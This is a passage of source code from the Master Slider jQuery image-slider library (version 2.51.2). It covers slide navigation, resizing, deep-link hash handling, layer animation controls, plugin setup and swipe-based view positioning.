         this._timer && this._timer.stop()
      }, t._startTimer = function () {
         this.paused || this.is_over || !this.currentSlide || !this.currentSlide.ready || this.change_started || this._timer.start()
      }, t.__appendSlides = function () {
         for (var t, i, e = 0, s = this.view.slideList.length - 1; e < s; ++e)(t = this.view.slideList[e]).detached || (t.$element.detach(), t.detached = !0);
         for (this.view.appendSlide(this.view.slideList[this.view.index]), s = 3, e = 1; e <= s; ++e) {
            if ((i = this.view.index + e) >= this.view.slideList.length) {
               if (!this.so.loop) {
                  e = s;
                  continue
               }
               i -= this.view.slideList.length
            }(t = this.view.slideList[i]).detached = !1, this.view.appendSlide(t)
         }
         for (s > this.view.slideList.length / 2 && (s = Math.floor(this.view.slideList.length / 2)), e = 1; e <= s; ++e) {
            if ((i = this.view.index - e) < 0) {
               if (!this.so.loop) {
                  e = s;
                  continue
               }
               i = this.view.slideList.length + i
            }(t = this.view.slideList[i]).detached = !1, this.view.appendSlide(t)
         }
      }, t.__resize = function (t) {
         this.created && (this.width = this.slider.$element[0].clientWidth || this.so.width, this.so.fullwidth || (this.width = Math.min(this.width, this.so.width)), this.so.fullheight ? (this.so.heightLimit = !1, this.so.autoHeight = !1, this.height = this.slider.$element[0].clientHeight) : this.height = this.width / this.slider.aspect, this.so.autoHeight ? (this.currentSlide.setSize(this.width, null, t), this.view.setSize(this.width, this.currentSlide.getHeight(), t)) : this.view.setSize(this.width, Math.max(this.so.minHeight, this.so.heightLimit ? Math.min(this.height, this.so.height) : this.height), t), this.slider.$controlsCont && this.so.centerControls && this.so.fullwidth && this.view.$element.css("left", Math.min(0, -(this.slider.$element[0].clientWidth - this.so.width) / 2) + "px"), this.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESIZE)))
      }, t.__dispatchInit = function () {
         this.dispatchEvent(new MSSliderEvent(MSSliderEvent.INIT))
      }, t.__updateWindowHash = function () {
         var t = window.location.hash,
            i = this.so.deepLink,
            e = this.so.deepLinkType,
            s = "path" === e ? "/" : "=",
            n = "path" === e ? "/" : "&",
            o = i + s + (this.view.index + 1),
            a = new RegExp(i + s + "[0-9]+", "g");
         "" === t ? window.location.hash = n + o : a.test(t) ? window.location.hash = t.replace(a, o) : window.location.hash = t + n + o
      }, t.__curentSlideInHash = function () {
         var t = window.location.hash,
            i = this.so.deepLink,
            e = this.so.deepLinkType,
            s = new RegExp(i + ("path" === e ? "/" : "=") + "[0-9]+", "g");
         if (s.test(t)) {
            var n = Number(t.match(s)[0].match(/[0-9]+/g).pop());
            if (!isNaN(n)) return n - 1
         }
         return -1
      }, t.__onHashChanged = function () {
         var t = this.__curentSlideInHash(); - 1 !== t && this.gotoSlide(t)
      }, t.__findLayerById = function (t) {
         return this.currentSlide ? (this.currentSlide.layerController && (i = this.currentSlide.layerController.getLayerById(t)), !i && this.slider.overlayLayers ? this.slider.overlayLayers.layerController.getLayerById(t) : i) : null;
         var i
      }, t.setup = function () {
         this.created = !0, this.paused = !this.so.autoplay, this.view.addEventListener(MSViewEvents.CHANGE_START, this.onChangeStart, this), this.view.addEventListener(MSViewEvents.CHANGE_END, this.onChangeEnd, this), this.view.addEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this), this.currentSlide = this.view.slideList[this.so.start - 1], this.__resize();
         var t = this.__curentSlideInHash(),
            i = -1 !== t ? t : this.so.start - 1;
         if (this.view.create(i), 0 === this.so.preload && this.view.slideList[0].loadImages(), this.scroller = this.view.controller, this.so.wheel) {
            var n = this,
               o = (new Date).getTime();
            this.wheellistener = function (t) {
               var i = window.event || t.orginalEvent || t;
               i.preventDefault();
               var e = (new Date).getTime();
               if (!(e - o < 400)) {
                  o = e;
                  var s = Math.abs(i.detail || i.wheelDelta);
                  a.browser.mozilla && (s *= 100);
                  return i.detail < 0 || 0 < i.wheelDelta ? 15 <= s && n.previous(!0) : 15 <= s && n.next(!0), !1
               }
            }, a.browser.mozilla ? this.slider.$element[0].addEventListener("DOMMouseScroll", this.wheellistener) : this.slider.$element.bind("mousewheel", this.wheellistener)
         }
         0 === this.slider.$element[0].clientWidth && (this.slider.init_safemode = !0), this.__resize();
         n = this;
         this.so.deepLink && a(window).on("hashchange", function () {
            n.__onHashChanged()
         })
      }, t.index = function () {
         return this.view.index
      }, t.count = function () {
         return this.view.slidesCount
      }, t.next = function (t) {
         this.skipTimer(), this.view.next(t)
      }, t.previous = function (t) {
         this.skipTimer(), this.view.previous(t)
      }, t.gotoSlide = function (t) {
         t = Math.min(t, this.count() - 1), this.skipTimer(), this.view.gotoSlide(t)
      }, t.destroy = function (t) {
         this.dispatchEvent(new MSSliderEvent(MSSliderEvent.DESTROY)), this.slider.destroy(t)
      }, t._destroy = function () {
         this._timer.reset(), this._timer = null, a(window).unbind("resize", this.resize_listener), this.view.destroy(), this.view = null, this.so.wheel && (a.browser.mozilla ? this.slider.$element[0].removeEventListener("DOMMouseScroll", this.wheellistener) : this.slider.$element.unbind("mousewheel", this.wheellistener), this.wheellistener = null), this.so = null
      }, t.runAction = function (t) {
         var i = [];
         if (-1 !== t.indexOf("(")) {
            var e = t.slice(0, t.indexOf("("));
            i = t.slice(t.indexOf("(") + 1, -1).replace(/\"|\'|\s/g, "").split(","), t = e
         }
         t in this ? this[t].apply(this, i) : console && console.log('Master Slider Error: Action "' + t + '" not found.')
      }, t.update = function (t) {
         this.slider.init_safemode && t && (this.slider.init_safemode = !1), this.__resize(t), t && this.dispatchEvent(new MSSliderEvent(MSSliderEvent.HARD_UPDATE))
      }, t.locate = function () {
         this.__resize()
      }, t.resume = function () {
         this.paused && (this.paused = !1, this._startTimer())
      }, t.pause = function () {
         this.paused || (this.paused = !0, this._stopTimer())
      }, t.currentTime = function () {
         return this._delayProgress
      }, t.showLayer = function (t, i) {
         var e = this.__findLayerById(t);
         e && (i ? (clearTimeout(e.actionTimeout), e.actionTimeout = setTimeout(this.showLayer, i, t, 0)) : e.start())
      }, t.hideLayer = function (t, i) {
         var e = this.__findLayerById(t);
         e && (i ? (clearTimeout(e.actionTimeout), e.actionTimeout = setTimeout(this.hideLayer, i, t, 0)) : e.hide())
      }, t.toggleLayer = function (t, i) {
         var e = this.__findLayerById(t);
         e && (i ? (clearTimeout(e.actionTimeout), e.actionTimeout = setTimeout(this.toggleLayer, i, t, 0)) : e.isShowing ? e.hide() : e.start())
      }, t.showLayers = function (t, e) {
         var s = this;
         a.each(t.replace(/\s+/g, "").split("|"), function (t, i) {
            s.showLayer(i, e)
         })
      }, t.hideLayers = function (t, e) {
         var s = this;
         a.each(t.replace(/\s+/g, "").split("|"), function (t, i) {
            s.hideLayer(i, e)
         })
      }, t.toggleLayers = function (t, e) {
         var s = this;
         a.each(t.replace(/\s+/g, "").split("|"), function (t, i) {
            s.toggleLayer(i, e)
         })
      }, averta.EventDispatcher.extend(t)
   }(jQuery),
   function (l) {
      "use strict";
      var h = {
         image: MSImageLayerElement,
         text: MSLayerElement,
         video: MSVideoLayerElement,
         hotspot: MSHotspotLayer,
         button: MSButtonLayer
      };
      window.MasterSlider = function () {
         this.options = {
            forceInit: !0,
            autoplay: !1,
            loop: !1,
            mouse: !0,
            swipe: !0,
            grabCursor: !0,
            space: 0,
            fillMode: "fill",
            start: 1,
            view: "basic",
            width: 300,
            height: 150,
            inView: 15,
            critMargin: 1,
            mobileBGVideo: !1,
            heightLimit: !0,
            smoothHeight: !0,
            autoHeight: !1,
            minHeight: -1,
            fullwidth: !1,
            fullheight: !1,
            autofill: !1,
            layersMode: "center",
            hideLayers: !1,
            endPause: !1,
            centerControls: !0,
            overPause: !0,
            shuffle: !1,
            speed: 17,
            dir: "h",
            preload: 0,
            wheel: !1,
            layout: "boxed",
            autofillTarget: null,
            fullscreenMargin: 0,
            instantStartLayers: !1,
            parallaxMode: "mouse",
            rtl: !1,
            deepLink: null,
            deepLinkType: "path",
            disablePlugins: []
         }, this.slides = [], this.activePlugins = [], this.$element = null, this.lastMargin = 0, this.leftSpace = 0, this.topSpace = 0, this.rightSpace = 0, this.bottomSpace = 0, this._holdOn = 0;
         var t = this;
         this.resize_listener = function () {
            t._resize()
         }, l(window).bind("resize", this.resize_listener)
      }, MasterSlider.author = "Averta Ltd. (www.averta.net)", MasterSlider.version = "2.51.2", MasterSlider.releaseDate = "Jun 2017", MasterSlider._plugins = [];
      var a = MasterSlider;
      a.registerPlugin = function (t) {
         -1 === a._plugins.indexOf(t) && a._plugins.push(t)
      };
      var t = MasterSlider.prototype;
      t.__setupSlides = function () {
         var a, r = this,
            h = 0;
         this.$element.children(".ms-slide").each(function (t) {
            var i = l(this);
            (a = new MSSlide).$element = i, a.slider = r, a.delay = void 0 !== i.data("delay") ? i.data("delay") : 3, a.fillMode = void 0 !== i.data("fill-mode") ? i.data("fill-mode") : r.options.fillMode, a.index = h++, a.id = i.data("id");
            var e = i.children("img:not(.ms-layer)");
            0 < e.length && a.setBG(e[0]);
            var s = i.children("video");
            if (0 < s.length && a.setBGVideo(s), r.controls)
               for (var n = 0, o = r.controls.length; n < o; ++n) r.controls[n].slideAction(a);
            i.children("a").each(function (t) {
               var i = l(this);
               "video" === this.getAttribute("data-type") ? (a.video = this.getAttribute("href"), a.videoAutoPlay = i.data("autoplay"), i.remove()) : i.hasClass("ms-layer") || (a.link = l(this))
            });
            r.__createSlideLayers(a, i.find(".ms-layer")), r.slides.push(a), r.slideController.view.addSlide(a)
         })
      }, t._setupOverlayLayers = function () {
         var t = this.$element.children(".ms-overlay-layers").eq(0);
         if (t.length) {
            var i = new MSOverlayLayers(this);
            i.$element = t, this.__createSlideLayers(i, t.find(".ms-layer")), this.view.$element.prepend(t), (this.overlayLayers = i).create()
         }
      }, t.__createSlideLayers = function (r, t) {
         0 != t.length && (r.setupLayerController(), t.each(function (t, i) {
            var e, s = l(this);
            "A" === i.nodeName && "image" === s.find(">img").data("type") && (s = (e = l(this)).find("img"));
            var n = new(h[s.data("type") || "text"]);
            n.$element = s, n.link = e, n.id = n.$element.data("id"), n.waitForAction = n.$element.data("wait"), n.masked = n.$element.data("masked"), n.maskWidth = n.$element.data("mask-width"), n.maskHeight = n.$element.data("mask-height");
            var o = {},
               a = {};
            void 0 !== s.data("effect") && (o.name = s.data("effect")), void 0 !== s.data("ease") && (o.ease = s.data("ease")), void 0 !== s.data("duration") && (o.duration = s.data("duration")), void 0 !== s.data("delay") && (o.delay = s.data("delay")), s.data("hide-effect") && (a.name = s.data("hide-effect")), s.data("hide-ease") && (a.ease = s.data("hide-ease")), void 0 !== s.data("hide-duration") && (a.duration = s.data("hide-duration")), void 0 !== s.data("hide-time") && (a.time = s.data("hide-time")), n.setStartAnim(o), n.setEndAnim(a), r.layerController.addLayer(n)
         }))
      }, t._removeLoading = function () {
         l(window).unbind("resize", this.resize_listener), this.$element.removeClass("before-init").css("visibility", "visible").css("height", "").css("opacity", 0), CTween.fadeIn(this.$element), this.$loading.remove(), this.slideController && this.slideController.__resize()
      }, t._resize = function (t) {
         if (this.$loading) {
            var i = this.$loading[0].clientWidth / this.aspect;
            i = this.options.heightLimit ? Math.min(i, this.options.height) : i, this.$loading.height(i), this.$element.height(i)
         }
      }, t._shuffleSlides = function () {
         for (var t, i = this.$element.children(".ms-slide"), e = 0, s = i.length; e < s; ++e) e != (t = Math.floor(Math.random() * (s - 1))) && (this.$element[0].insertBefore(i[e], i[t]), i = this.$element.children(".ms-slide"))
      }, t._setupSliderLayout = function () {
         this._updateSideMargins(), this.lastMargin = this.leftSpace;
         var t = this.options.layout;
         "boxed" !== t && "partialview" !== t && (this.options.fullwidth = !0), "fullscreen" !== t && "autofill" !== t || (this.options.fullheight = !0, "autofill" === t && (this.$autofillTarget = l(this.options.autofillTarget), 0 === this.$autofillTarget.length && (this.$autofillTarget = this.$element.parent()))), "partialview" === t && this.$element.addClass("ms-layout-partialview"), "fullscreen" !== t && "fullwidth" !== t && "autofill" !== t || (l(window).bind("resize", {
            that: this
         }, this._updateLayout), this._updateLayout()), l(window).bind("resize", this.slideController.resize_listener)
      }, t._updateLayout = function (t) {
         var i = t ? t.data.that : this,
            e = i.options.layout,
            s = i.$element,
            n = l(window);
         if ("fullscreen" === e) document.body.style.overflow = "hidden", s.height(n.height() - i.options.fullscreenMargin - i.topSpace - i.bottomSpace), document.body.style.overflow = "";
         else if ("autofill" === e) return void s.height(i.$autofillTarget.height() - i.options.fullscreenMargin - i.topSpace - i.bottomSpace).width(i.$autofillTarget.width() - i.leftSpace - i.rightSpace);
         s.width(n.width() - i.leftSpace - i.rightSpace);
         var o = -s.offset().left + i.leftSpace + i.lastMargin;
         s.css("margin-left", o), i.lastMargin = o
      }, t._init = function () {
         if (!(0 < this._holdOn) && this._docReady) {
            if (this.initialized = !0, "all" !== this.options.preload && this._removeLoading(), this.options.shuffle && this._shuffleSlides(), MSLayerEffects.setup(), this.slideController.setupView(), this.view = this.slideController.view, this.$controlsCont = l("<div></div>").addClass("ms-inner-controls-cont"), this.options.centerControls && this.$controlsCont.css("max-width", this.options.width + "px"), this.$controlsCont.prepend(this.view.$element), this.$msContainer = l("<div></div>").addClass("ms-container").prependTo(this.$element).append(this.$controlsCont), this.controls)
               for (var t = 0, i = this.controls.length; t < i; ++t) this.controls[t].setup();
            if (this._setupSliderLayout(), this.__setupSlides(), this.slideController.setup(), this._setupOverlayLayers(), this.controls)
               for (t = 0, i = this.controls.length; t < i; ++t) this.controls[t].create();
            if (this.options.autoHeight && this.slideController.view.$element.height(this.slideController.currentSlide.getHeight()), this.options.swipe && !window._touch && this.options.grabCursor && this.options.mouse) {
               var e = this.view.$element;
               e.mousedown(function () {
                  e.removeClass("ms-grab-cursor"), e.addClass("ms-grabbing-cursor"), l.browser.msie && window.ms_grabbing_curosr && (e[0].style.cursor = "url(" + window.ms_grabbing_curosr + "), move")
               }).addClass("ms-grab-cursor"), l(document).mouseup(function () {
                  e.removeClass("ms-grabbing-cursor"), e.addClass("ms-grab-cursor"), l.browser.msie && window.ms_grab_curosr && (e[0].style.cursor = "url(" + window.ms_grab_curosr + "), move")
               })
            }
            this.slideController.__dispatchInit()
         }
      }, t.setHeight = function (t) {
         this.options.smoothHeight ? (this.htween && (this.htween.reset ? this.htween.reset() : this.htween.stop(!0)), this.htween = CTween.animate(this.slideController.view.$element, 500, {
            height: t
         }, {
            ease: "easeOutQuart"
         })) : this.slideController.view.$element.height(t)
      }, t.reserveSpace = function (t, i) {
         var e = t + "Space",
            s = this[e];
         return this[e] += i, this._updateSideMargins(), s
      }, t._updateSideMargins = function () {
         this.$element.css("margin", this.topSpace + "px " + this.rightSpace + "px " + this.bottomSpace + "px " + this.leftSpace + "px")
      }, t._realignControls = function () {
         this.rightSpace = this.leftSpace = this.topSpace = this.bottomSpace = 0, this._updateSideMargins(), this.api.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESERVED_SPACE_CHANGE))
      }, t.control = function (t, i) {
         if (t in MSSlideController.SliderControlList) {
            this.controls || (this.controls = []);
            var e = new MSSlideController.SliderControlList[t](i);
            return (e.slider = this).controls.push(e), this
         }
      }, t.holdOn = function () {
         this._holdOn++
      }, t.release = function () {
         this._holdOn--, this._init()
      }, t.setup = function (t, i) {
         if (this.$element = "string" == typeof t ? l("#" + t) : t.eq(0), this.setupMarkup = this.$element.html(), 0 !== this.$element.length) {
            this.$element.addClass("master-slider").addClass("before-init"), l.browser.msie ? this.$element.addClass("ms-ie").addClass("ms-ie" + l.browser.version.slice(0, l.browser.version.indexOf("."))) : l.browser.webkit ? this.$element.addClass("ms-wk") : l.browser.mozilla && this.$element.addClass("ms-moz"), -1 < navigator.userAgent.toLowerCase().indexOf("android") && this.$element.addClass("ms-android");
            var e = this;
            l.extend(this.options, i), this.aspect = this.options.width / this.options.height, this.$loading = l("<div></div>").addClass("ms-loading-container").insertBefore(this.$element).append(l("<div></div>").addClass("ms-loading")), this.$loading.parent().css("position", "relative"), this.options.autofill && (this.options.fullwidth = !0, this.options.fullheight = !0), this.options.fullheight && this.$element.addClass("ms-fullheight"), this._resize(), this.slideController = new MSSlideController(this), this.api = this.slideController;
            for (var s = 0, n = a._plugins.length; s !== n; s++) {
               var o = a._plugins[s]; - 1 === this.options.disablePlugins.indexOf(o.name) && this.activePlugins.push(new o(this))
            }
            return this.options.forceInit && MasterSlider.addJQReadyErrorCheck(this), l(document).ready(function () {
               e.initialized || (e._docReady = !0, e._init())
            }), this
         }
      }, t.destroy = function (t) {
         for (var i = 0, e = this.activePlugins.length; i !== e; i++) this.activePlugins[i].destroy();
         if (this.controls)
            for (i = 0, e = this.controls.length; i !== e; i++) this.controls[i].destroy();
         this.slideController && this.slideController._destroy(), this.$loading && this.$loading.remove(), t ? this.$element.html(this.setupMarkup).css("visibility", "hidden") : this.$element.remove();
         var s = this.options.layout;
         "fullscreen" !== s && "fullwidth" !== s || l(window).unbind("resize", this._updateLayout), this.view = null, this.slides = null, this.options = null, this.slideController = null, this.api = null, this.resize_listener = null, this.activePlugins = null
      }
   }(jQuery),
   function (o, t, i, e) {
      var a = "masterslider",
         s = {
            controls: {}
         };

      function r(t, i) {
         this.element = t, this.$element = o(t), this.settings = o.extend({}, s, i), this._defaults = s, this._name = a, this.init()
      }
      o.extend(r.prototype, {
         init: function () {
            var i = this;
            for (var t in this._slider = new MasterSlider, this.settings.controls) this._slider.control(t, this.settings.controls[t]);
            this._slider.setup(this.$element, this.settings);
            var e = this._slider.api.dispatchEvent;
            this._slider.api.dispatchEvent = function (t) {
               i.$element.trigger(t.type), e.call(this, t)
            }
         },
         api: function () {
            return this._slider.api
         },
         slider: function () {
            return this._slider
         }
      }), o.fn[a] = function (i) {
         var e, s = arguments,
            n = "plugin_" + a;
         return void 0 === i || "object" == typeof i ? this.each(function () {
            o.data(this, n) || o.data(this, n, new r(this, i))
         }) : "string" == typeof i && "_" !== i[0] && "init" !== i ? (this.each(function () {
            var t = o.data(this, n);
            t instanceof r && "function" == typeof t[i] && (e = t[i].apply(t, Array.prototype.slice.call(s, 1))), t instanceof r && "function" == typeof t._slider.api[i] && (e = t._slider.api[i].apply(t._slider.api, Array.prototype.slice.call(s, 1))), "destroy" === i && o.data(this, n, null)
         }), void 0 !== e ? e : this) : void 0
      }
   }(jQuery, window, document),
   function (t, i, e, s) {
      "use strict";
      var n = [];
      MasterSlider.addJQReadyErrorCheck = function (t) {
         n.push(t)
      };
      var o = t.fn.ready,
         a = i.onerror;
      t.fn.ready = function () {
         return i.onerror = function () {
            if (0 !== n.length)
               for (var t = 0, i = n.length; t !== i; t++) {
                  var e = n[t];
                  e.initialized || (e._docReady = !0, e._init())
               }
            return !!a && a.apply(this, arguments)
         }, o.apply(this, arguments)
      }
   }(jQuery, window, document), window.MSViewEvents = function (t, i) {
      this.type = t, this.data = i
   }, MSViewEvents.SWIPE_START = "swipeStart", MSViewEvents.SWIPE_END = "swipeEnd", MSViewEvents.SWIPE_MOVE = "swipeMove", MSViewEvents.SWIPE_CANCEL = "swipeCancel", MSViewEvents.SCROLL = "scroll", MSViewEvents.CHANGE_START = "slideChangeStart", MSViewEvents.CHANGE_END = "slideChangeEnd",
   function (o) {
      "use strict";
      window.MSBasicView = function (t) {
         this.options = {
            loop: !1,
            dir: "h",
            autoHeight: !1,
            spacing: 5,
            mouseSwipe: !0,
            swipe: !0,
            speed: 17,
            minSlideSpeed: 2,
            viewNum: 20,
            critMargin: 1
         }, o.extend(this.options, t), this.dir = this.options.dir, this.loop = this.options.loop, this.spacing = this.options.spacing, this.__width = 0, this.__height = 0, this.__cssProb = "h" === this.dir ? "left" : "top", this.__offset = "h" === this.dir ? "offsetLeft" : "offsetTop", this.__dimension = "h" === this.dir ? "__width" : "__height", this.__translate_end = window._css3d ? " translateZ(0px)" : "", this.$slideCont = o("<div></div>").addClass("ms-slide-container"), this.$element = o("<div></div>").addClass("ms-view").addClass("ms-basic-view").append(this.$slideCont), this.currentSlide = null, this.index = -1, this.slidesCount = 0, this.slides = [], this.slideList = [], this.viewSlidesList = [], this.css3 = window._cssanim, this.start_buffer = 0, this.firstslide_snap = 0, this.slideChanged = !1, this.controller = new Controller(0, 0, {
            snapping: !0,
            snapsize: 100,
            paging: !0,
            snappingMinSpeed: this.options.minSlideSpeed,
            friction: (100 - .5 * this.options.speed) / 100,
            endless: this.loop
         }), this.controller.renderCallback("h" === this.dir ? this._horizUpdate : this._vertiUpdate, this), this.controller.snappingCallback(this.__snapUpdate, this), this.controller.snapCompleteCallback(this.__snapCompelet, this), averta.EventDispatcher.call(this)
      };
      var t = MSBasicView.prototype;
      t.__snapCompelet = function (t, i) {
         this.slideChanged && (this.slideChanged = !1, this.__locateSlides(), this.start_buffer = 0, this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END)))
      }, t.__snapUpdate = function (t, i, e) {
         if (this.loop) {
            var s = this.index + e;
            this.updateLoop(s), s >= this.slidesCount && (s -= this.slidesCount), s < 0 && (s = this.slidesCount + s), this.index = s
         } else {
            if (i < 0 || i >= this.slidesCount) return;
            this.index = i
         }
         this._checkCritMargins(), o.browser.mozilla && (this.slideList[this.index].$element[0].style.marginTop = "0.1px", this.currentSlide && (this.currentSlide.$element[0].style.marginTop = ""));
         var n = this.slideList[this.index];
         n !== this.currentSlide && (this.currentSlide = n, this.autoUpdateZIndex && this.__updateSlidesZindex(), this.slideChanged = !0, this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START)))
      }, t._checkCritMargins = function () {
         if (!this.normalMode) {
            var t = Math.floor(this.options.viewNum / 2),
               i = this.viewSlidesList.indexOf(this.slideList[this.index]),
               e = this[this.__dimension] + this.spacing,
               s = this.options.critMargin;
            this.loop ? (i <= s || i >= this.viewSlidesList.length - s) && (e *= i - t, this.__locateSlides(!1, e + this.start_buffer), this.start_buffer += e) : (i < s && this.index >= s || i >= this.viewSlidesList.length - s && this.index < this.slidesCount - s) && this.__locateSlides(!1)
         }
      }, t._vertiUpdate = function (t, i) {
         this.__contPos = i, this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL)), this.css3 ? this.$slideCont[0].style[window._jcsspfx + "Transform"] = "translateY(" + -i + "px)" + this.__translate_end : this.$slideCont[0].style.top = -i + "px"
      }, t._horizUpdate = function (t, i) {
         this.__contPos = i, this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL)), this.css3 ? this.$slideCont[0].style[window._jcsspfx + "Transform"] = "translateX(" + -i + "px)" + this.__translate_end : this.$slideCont[0].style.left = -i + "px"
      }, t.__updateViewList = function () {
         if (this.normalMode) this.viewSlidesList = this.slides;
         else {
            var t = this.viewSlidesList.slice();
            this.viewSlidesList = [];
            var i, e = 0,
               s = Math.floor(this.options.viewNum / 2);
            if (this.loop)
               for (; e !== this.options.viewNum; e++) this.viewSlidesList.push(this.slides[this.currentSlideLoc - s + e]);
            else {
               for (e = 0; e !== s && this.index - e != -1; e++) this.viewSlidesList.unshift(this.slideList[this.index - e]);
               for (e = 1; e !== s && this.index + e !== this.slidesCount; e++) this.viewSlidesList.push(this.slideList[this.index + e])
            }
            for (e = 0, i = t.length; e !== i; e++) - 1 === this.viewSlidesList.indexOf(t[e]) && t[e].sleep();
            t = null, this.currentSlide && this.__updateSlidesZindex()
         }
      }, t.__locateSlides = function (t, i) {
         this.__updateViewList(), i = this.loop ? i || 0 : this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing);
         for (var e, s = this.viewSlidesList.length, n = 0; n !== s; n++) {
            var o = i + n * (this[this.__dimension] + this.spacing);
            (e = this.viewSlidesList[n]).wakeup(), e.position = o, e.$element[0].style[this.__cssProb] = o + "px"
         }!1 !== t && this.controller.changeTo(this.slideList[this.index].position, !1, null, null, !1)
      }, t.__createLoopList = function () {
         var t = [],
            i = 0,
            e = this.slidesCount / 2,
            s = this.slidesCount % 2 == 0 ? e - 1 : Math.floor(e),
            n = this.slidesCount % 2 == 0 ? e : Math.floor(e);
         for (this.currentSlideLoc = s, i = 1; i <= s; ++i) t.unshift(this.slideList[this.index - i < 0 ? this.slidesCount - i + this.index : this.index - i]);
         for (t.push(this.slideList[this.index]), i = 1; i <= n; ++i) t.push(this.slideList[this.index + i >= this.slidesCount ? this.index + i - this.slidesCount : this.index + i]);
         return t
      }, t.__getSteps = function (t, i) {
         var e = i < t ? this.slidesCount - t + i : i - t,
            s = Math.abs(this.slidesCount - e);
         return e < s ? e : -s
      }, t.__pushEnd = function () {
         var t = this.slides.shift(),
            i = this.slides[this.slidesCount - 2];
         if (this.slides.push(t), this.normalMode) {
            var e = i.$element[0][this.__offset] + this.spacing + this[this.__dimension];
            t.$element[0].style[this.__cssProb] = e + "px", t.position = e
         }
      }, t.__pushStart = function () {
         var t = this.slides.pop(),
            i = this.slides[0];
         if (this.slides.unshift(t), this.normalMode) {
            var e = i.$element[0][this.__offset] - this.spacing - this[this.__dimension];
            t.$element[0].style[this.__cssProb] = e + "px", t.position = e
         }
      }, t.__updateSlidesZindex = function () {
         var t = this.viewSlidesList.length;
         Math.floor(t / 2);
         if (this.loop)
            for (var i = this.viewSlidesList.indexOf(this.currentSlide), e = 0; e !== t; e++) this.viewSlidesList[e], this.viewSlidesList[e].$element.css("z-index", e <= i ? e + 1 : t - e);
         else {
            var s = this.currentSlide.index - this.viewSlidesList[0].index;
            for (e = 0; e !== t; e++) this.viewSlidesList[e].$element.css("z-index", e <= s ? e + 1 : t - e);
            this.currentSlide.$element.css("z-index", t)
         }
      }, t.addSlide = function (t) {
         (t.view = this).slides.push(t), this.slideList.push(t), this.slidesCount++
      }, t.appendSlide = function (t) {
         this.$slideCont.append(t.$element)
      }, t.updateLoop = function (t) {
         if (this.loop)
            for (var i = this.__getSteps(this.index, t), e = 0, s = Math.abs(i); e < s; ++e) i < 0 ? this.__pushStart() : this.__pushEnd()
      }, t.gotoSlide = function (t, i) {
         this.updateLoop(t), this.index = t;
         var e = this.slideList[t];
         this._checkCritMargins(), this.controller.changeTo(e.position, !i, null, null, !1), e !== this.currentSlide && (this.slideChanged = !0, this.currentSlide = e, this.autoUpdateZIndex && this.__updateSlidesZindex(), this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START)), i && this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END)))
      }, t.next = function (t) {
         t && !this.loop && this.index + 1 >= this.slidesCount ? this.controller.bounce(10) : this.gotoSlide(this.index + 1 >= this.slidesCount ? 0 : this.index + 1)
      }, t.previous = function (t) {
         t && !this.loop && this.index - 1 < 0 ? this.controller.bounce(-10) : this.gotoSlide(this.index - 1 < 0 ? this.slidesCount - 1 : this.index - 1)
      }, t.setupSwipe = function () {
         this.swipeControl = new averta.TouchSwipe(this.$element), this.swipeControl.swipeType = "h" === this.dir ? "horizontal" : "vertical";
         var i = this;
         "h" === this.dir ? this.swipeControl.onSwipe = function (t) {
            i.horizSwipeMove(t)
         } : this.swipeControl.onSwipe = function (t) {
            i.vertSwipeMove(t)
         }
      }, t.vertSwipeMove = function (t) {
         var i = t.phase;
         if ("start" === i) this.controller.stop(), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START, t));
         else if ("move" === i && (!this.loop || Math.abs(this.currentSlide.position - this.controller.value + t.moveY) < this.cont_size / 2)) this.controller.drag(t.moveY), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_MOVE, t));
         else if ("end" === i || "cancel" === i) {
            var e = t.distanceY / t.duration * 50 / 3,
               s = Math.abs(t.distanceY / t.duration * 50 / 3);
            .1 < Math.abs(e) && Math.abs(e) >= s ? (this.controller.push(-e), e > this.controller.options.snappingMinSpeed && this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END, t))) : (this.controller.cancel(), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL, t)))
         }
      }, t.horizSwipeMove = function (t) {
         var i = t.phase;
         if ("start" === i) this.controller.stop(), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START, t));
         else if ("move" === i && (!this.loop || Math.abs(this.currentSlide.position - this.controller.value + t.moveX) < this.cont_size / 2)) this.controller.drag(t.moveX), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_MOVE, t));
         else if ("end" === i || "cancel" === i) {
            var e = t.distanceX / t.duration * 50 / 3,
               s = Math.abs(t.distanceY / t.duration * 50 / 3);
            .1 < Math.abs(e) && Math.abs(e) >= s ? (this.controller.push(-e), e > this.controller.options.snappingMinSpeed && this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END, t))) : (this.controller.cancel(), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL, t)))
         }
      }, t.setSize = function (t, i, e) {
         if (this.lastWidth !== t || i !== this.lastHeight || e) {
            this.$element.width(t).height(i);
            for (var s = 0; s < this.slidesCount; ++s) this.slides[s].setSize(t, i, e);
            this.__width = t, this.__height = i, this.__created && (this.__locateSlides(), this.cont_size = (this.slidesCount - 1) * (this[this.__dimension] + this.spacing), this.loop || (this.controller._max_value = this.cont_size), this.controller.options.snapsize = this[this.__dimension] + this.spacing, this.controller.changeTo(this.currentSlide.position, !1, null, null, !1), this.controller.cancel(), this.lastWidth = t, this.lastHeight = i)
         }
      }, t.create = function (t) {
         this.__created = !0, this.index = Math.min(t || 0, this.slidesCount - 1), this.lastSnap = this.index, this.loop && (this.slides = this.__createLoopList()), this.normalMode = this.slidesCount <= this.options.viewNum;
         for (var i = 0; i < this.slidesCount; ++i) this.slides[i].create();
         this.__locateSlides(), this.controller.options.snapsize = this[this.__dimension] + this.spacing, this.loop || (this.controller._max_value = (this.slidesCount - 1) * (this[this.__dimension] + this.spacing)), this.gotoSlide(this.index, !0), this.options.swipe && (window._touch || this.options.mouseSwipe) && this.setupSwipe()
      }, t.destroy = function () {
         if (this.__created) {
